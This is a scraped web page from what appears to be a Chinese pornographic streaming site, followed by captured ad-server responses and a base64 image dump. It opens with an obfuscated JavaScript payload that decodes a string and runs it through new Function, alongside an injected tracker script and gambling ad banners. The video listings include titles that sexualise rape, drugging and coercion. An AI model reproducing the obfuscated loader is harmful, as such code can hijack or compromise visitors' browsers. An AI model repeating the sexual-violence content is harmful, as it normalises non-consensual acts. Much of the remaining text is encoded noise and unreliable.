#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=hzy6hff8r77"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/267214.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/ebe693ca4a7d2c9fd67f93d2fe164bfa.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">因为女友的妹妹在女友不在时 做的舔舐口交吞精 仓本堇 MIAA-977</p></div></a></div><div class="vod-list"><a href="/play/267212.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/840fba60db2d2714a7e857284e881060.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">淫乱爆乳团地妻 住户的肉棒一根不剩全部钓来 超肉食淫乱人妻 佐山爱 MEYD-813</p></div></a></div><div class="vod-list"><a href="/play/267216.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/64ab8e86b520597cc8986fe9b428160b.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">因为被霸凌辍学成为尼特族的我…就读定时制学校后发现班上同学都是单 新村晶,乙爱丽丝,椿莉香 MDBK-308</p></div></a></div><div class="vod-list"><a href="/play/267210.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/5bc28f1f7f8b41c8bc9fb1b026367840.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">因为我是处男而把我当傻瓜的青梅竹马 斋藤艾米丽 斋藤亚美里 MIAA-892</p></div></a></div><div class="vod-list"><a href="/play/267233.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/58ba78bfb0354bf3e7b168a7d3169fcf.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">因为家访而被中年大叔监禁 被下媚药的女教师 美咲佳奈 MIAA-871</p></div></a></div><div class="vod-list"><a href="/play/267219.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/4d4f8c73b8a9a8382e895a8d69e376d9.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">以提高时薪为条件接受店长乳头玩弄骚扰的巨乳打工妻子NTR 桐条纱绫 桐条纱绫 MEYD-898</p></div></a></div><div class="vod-list"><a href="/play/265836.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/bc722aae3fc045569d8d729c89a8534b.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">胸部按摩：巨乳，美乳，小胸，巨乳…看着乳房在按摩时摇晃 未知演员 SABA-948</p></div></a></div><div class="vod-list"><a href="/play/267193.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/dc4a80145e1b6fc554639c06f40f8ba6.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">以胜利的美酒和快乐的宴席，直到早上高潮？与远征中的人妻观战返家住同房NTR 优梨舞奈 MEYD-921</p></div></a></div><div class="vod-list"><a href="/play/266057.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/197bd38ab7ac774e25f02943b0a3a771.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一名27岁的家庭主妇，有三年药物成瘾史，正在接受强暴康复计画。严禁滥用药物！绝对不 小那海あや SORA-611</p></div></a></div><div class="vod-list"><a href="/play/265954.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/585ba8a2bb0df08c58f85abeb95011c3.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">与我亲爱的阿姨进行高潮性爱，沉浸在爱液和中出中，全天候，井上绫子 井上绫子 VENX-338</p></div></a></div><div class="vod-list"><a href="/play/265798.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/54acb86f2faa2bbaaffa10128ad69b8a.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">原作：Sage Joe Window Camellia 我本应是一名守护者，但现在却与 小梅惠奈 URE-123</p></div></a></div><div class="vod-list"><a href="/play/265757.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8798e082cba9f0e2cddfdf67c0747a2f.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一对因百合的纠缠兴奋而着迷的师生 未知演员 VIO-068</p></div></a></div><div class="vod-list"><a href="/play/265866.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/3c05a15fd8529fe90f416b5b24c2c314.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">诱惑肢体接触！霸王硬上吻！骑乘激烈性爱！夏日合宿单恋逆NTR大作战 ~ 川越にこ SONE-889</p></div></a></div><div class="vod-list"><a href="/play/266054.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/96c11f26b1ac458ea6bba91b3586abe4.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">艺人初射无限C罩杯香皂绝对让你高潮10次，笑容治愈的纤细美体四叶小凑 小凑よつ叶 START-403</p></div></a></div><div class="vod-list"><a href="/play/265933.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e5c6ba1fae436d133644d93adee36e20.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">影片外流！丰满性感的紧身裙白领遭性骚扰与性侵 未知演员 SPZ-1160-流出</p></div></a></div><div class="vod-list"><a href="/play/265860.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8fb350ac0b1642b7ea08d4480d4d46ee.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">在屌面前，她淫荡又大胆。受庇护的音乐大学生在性爱中的真面目。黑岛玲 黒岛玲衣 SQDE-020</p></div></a></div><div class="vod-list"><a href="/play/265857.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/78c831a7bcf5c0e3bb9edf8b98dea52c.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">用钥匙打开门等着…。 潜藏在公寓里的性高潮 広瀬ゆり SAME-200</p></div></a></div><div class="vod-list"><a href="/play/265856.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/677d3c359ecf89e1562dbcb371858bc9.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一位超可爱的Coser迷倒了粉丝，被灌了春药后就和她发生了关系！秘密的免费性爱！ 未知演员 TIKB-206</p></div></a></div><div class="vod-list"><a href="/play/265880.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/0ebdb7293cd831732d215d5507a5ffb5.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">又大又柔软又神圣―用神之乳房高潮到尽的神话级L罩杯超享受3小时特别篇 木村爱心 木村爱心 SONE-788</p></div></a></div><div class="vod-list"><a href="/play/265808.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/9bb8016d11dd6f8af9220a6f033ecddd.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">隐藏爆乳OL因为业绩未达标今天起将全裸上班一周。我会用我的身体尽力服侍大家，支持大家 鹫尾芽衣 SONE-851</p></div></a></div><div class="vod-list"><a href="/play/265773.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/b785f5aa1b450bd814caabf2679a5047.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">爷爷冲进来！归还驾照的奖励是露天性爱！和穿着黑丝袜的村公所职员一起潮吹最后一程！南条绫 南条彩 SVERS-005</p></div></a></div><div class="vod-list"><a href="/play/265883.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/7002d9d1c7d42e37cc46c012ad15ed07.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">压倒性的存在感太过强势！ 12位火箭巨乳美少女VOL.02 白石未央,乙叶可怜,松本菜奈実等演员 UMSO-612</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2114dc.yqrhrza.com:8007/d/6258?t=0.8495188769215349
body_size: 1114
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@Q}{o{n{}@}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mT:5h54dm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}of(mT:5h54dm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmO:J)L2Xm(O^g@0{1\\\/K00@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2114kc.goxupjy.com:8008/d/5230?t=0.8441782299746685
body_size: 1096
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gooKQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so@@Q0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}oS(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}oS(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmODFSY)Fm(O^g@0{1\\\/s0}@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003422908.txt
body_size: 95830
content:
R0lGODlhgALIAPcAAAwMBRPy9xoVDhYsfx0mZRfEyhTf5SQbOxg6kyKPkx+qriMjGS04fCJCmi10dSvc2CkXFiwtMC9bXDXDvDUWITEgIDwqIzNCQzNMozqnoD3z5kEQCkQdLkM0Xj1BJj1XIkR0IECMhEU3NUVRkERaU1B1Z0mfGku/[base64]/[base64]/OyuXIud/voN/2teVGOelfFemXq+uqvd+0p/DXlN7bf+7RyOfY0/0Lhed2l+rFYunf3fLzxf1FoP5PMPJ+oPLMffvr6/8vWv0kkf9rC/5vsveKrPqSt/ifvvjgqfbf2Pb0mf8ccf9BP/9Hc/9diP9ZT/9aIP9zZP95Iv94Pv+Ke/+QT/+rkP+lbP+uy/+9qv/M2f/Sv////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/Ao0hGagIJnx6LdvVS/Oyz9VCV2NGerTo06KZOcPGGhuzapt3ce7s+fMy06Rz53bGuzdv1kcVIiWrtW1RIAJEXsy4UaNNjziVXyyJcqWQKUyya2cyZYoQmDKf/t8EgHPBTiE4HjsZKibt8K1orc6dD1c+VPjuC+bfXxy/[base64]/fAKY5J+EFroUggfiqahYda1xyS16EfZXYJQO1owhHC7m2Ic/bajYpyJaBiKImcABRyaZsILiizDGKCNf/n0N5gyRszJzSyaFoKprKDumyKptQA5J66F+DloQcRBxUCVGzEUZwZQ4JSctdSth14QbhWSbayGmduulmCJYIN6ZaGJUHXqfXitGe33y6ZWdiyq4UIJRDSicoQTOZSy+/OKL6FrxBvxUgw/K2A1hsQ5GoyZMTLZpZJ5yKIIKHHBgAUrhVmZBxRyoJMJKmBUSyi7VxDhhhZPSyBuRtt6SWy/axqwrK6HwyqNstP0KWm7EbrXve3RGRIGTzDrLEXTRfkStEEy4eaohoUAdCqoxc+tGdt+Ja1NIOF2p0g2NxdD0uvn52S69AteH0FT2Bt1vWvMtaZTZb9dd579op41n/qOQvOJLNgdTGGs3r2jI2MOdgioCBxRwIIIMIVIWw0o3WNuEJpq8IqNg7BDWjWHZRLjya6GxTPoyLjPziiuZ8PHG63zwwW2uqNbcq4+02VZNz/P+bCDdES1ANJRGH420lRZUfq0cctTs/POoymGIIXJ02QQT381kJrnkPel1TCnh0MS67nIFfHx5632Vnuvvd6/dcMeNbHHw1z8n3uoryjdegCOcsiE+aQyHRCRAHITrJJOBDBPc0LxQvMIWxIggMQJ3sMB0DnQ1qtVrSCcs0gSpZKXBzWeYsQxNtAISbGCDGLrAwi68IXba2tXtfNWZryRFbsdymyCkILwqEa94/s+6SZqudB03TS8UmMMcEp8XNecZohDfEoIKFgABKnHtJCmRCdjGF6eyASp9+csT+6JSvvudz35ckdf8GlJGNLrxd4kKI4MahJe99GVG4/[base64]/pudx2JmeJoiBTlh1TnSn/kPdMh5oC33aBpOgcZlphCXQ1AgJk54sjSZLs4tbvOISpGyUROtyh1OyUJWzk6ErsnJDHEbEmwJBzvBsgkvnVGABRJxCE5qHuULa4qXADOYwq3e1KdygAla05ZXCowJodjGc9iFnGODDNmy6T4fhDAt9PPrRpDr1owAT6lwa9Shn7EVGgDNEAiMjAhwwAQ5ymKcdO/e50NUKNp/5pSHg0AQWLkEGcF3CEpgQ1l284p+XvKRuDGqr0LhMSJoc6D4feoeJGlaid0hhKl8Iw1xxNJZMhSNDmkS0nNyyeCdJnkpZ+sBbvPSztngFMIcZNW5dT4rJrFJmT/LMaCYVjHIk/qpU2qbNp45Rfr6zrW2jKlW4NOoODzok6LIhh61S5gZCmSAjQxehDHoQk5p5RSjk0IS32oBjjKMABWjCXQioQAhu4JVnMEnev/[base64]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[base64]/rd9YAoB2MGJ0lUi/Sh4Enq4JyZpiqsGepAJTSC9SsNaFiAtMIs8jaEdHHIDN/Ax8dtLSOStpgdoZHh03zJA9Bu6I5E8UhAnTpEgpktGcuI21Dgcq9vA6VNGMwe7OUrBeKhDdCKYQJq7usupWAeHNSlVfNMKY/sbPNkyoQCxSwalXNp3V9iXFyMTiMaDJ1WPrKld9bh3GJGrGougX4UiIzN+rsAKxSq+NPqbcSoGg8AHrDAFJkGL5tF6rblkE8lSmEM9g0a/1sFLmau//LtWV5Me4CHD3UVuAuCX5IPAByx2dAJSrPtRD2wWpzs3UZueHxyFGByTH3ahHNzBFXrH/[base64]/loIrIxeOzXfvnjyszaBVuQBC90NTdlEymheUqjEiuFRLsAU0X3baXS/iVcYsw8WzPJLEUXg2gXk0XSWiUj+XQGrK40uiSyl8BD1QrE16cRYgyvIAal64dscAnC9gqc0NRO/dRQHdVSPdVSHQp6YNELWQiHIAqk0NVeTQqHsAlvoMd7rBDrwkJxkNZxQAdl0NZlcAZnYAdyPddzXQbo/H5sEAduvddtTQdskKx5/QVXMNiEPdhW0AYC0gZeYASM3diNbQVUMBCK7diUbQQ6cNmYndmavdmYTQRbMBbwSVF9swxLaiO+4GVw0L4eSqVqe3dMFtMb+z30Gx4yLRPhEYN2x45Q6ZRlwoamfDM1U8THqj5YDaRiwAWD4LFwkHQevT2xCsor4beD/teJUzM1unLdclAIchCE0OnSg+YSLJEdYII9N9C+0uFdMmAQ0XzAAVuSUOfTYUAI3jDf9F3f9h0KSIsVbOAK0NDf/[base64]/[base64]/gpljivpm5bMAqsrwQUv1AZzfrHIowRv8DSd/umhVTNQdD1fUvPZ4gZvIOJMwAXdEdAXlnEwaicz2lvNMOtOT98XvnW4vusB/utWb/XFnvVZr+xc3/Vcj+1+YNRi4AfcXvbaDu7gDtdn8OMtnu5u//Y8Hu9yP/dyT+/0fu94r+VcENovNnyrcYjLwAqL3rCH1qq5muYKPdAJf73IeOkpAUgzrLf8x4O5yqu2DaaItnOuAAedKAaDTuhfx6iSKgaEkI/BRjNMsKuFj2jfleltYFPj1pAZcREVIASyw+m/bAsDGGGlAiaknt1u4B0woQIwoMVGrxx+SZISuDYlaZNN/iHf9F1cIyIZOGAM9M0KfvgK/w0Mc+AE3v/94B/+4j/+5E/+VOAHWq/1Xk8KXrAC0w8Uf7D+Xa3thyAG1272Zr/[base64]/hhz5sRrKlS1bdnzZMqFQvXqF/mLV5AZZslPDJvQ7pQ2fN0pSVBDRxIkAEQsAAIggosKUQplChdpl6xYxYq80hSrkpk0TN4XkwGGiQup0qBVUXK8g4PZ2AAJUyJAh5bBlw5QZn0efXrEzb+05yYU7p723V5LtC2IDTT+0OQnh/wcwQAFhEyUWA2M5JIYBYaOCFAcfLCPAGB6ksMJJLsRwkj8yvPAPD8sowworiCBxoIIOWnBADyB6KAsPAPRgJCNg/KBGG2/EEUceUOJBQBZMAiFFIeXyQCedfLrjkleYIcoopJJiZhlXQmGiAquisk4hCKYS6664LPiKNKpU8E+htEQgU0uuFipTIbK0rKAurr6i/srNN8VaSxM4ZCCsJ/X+Z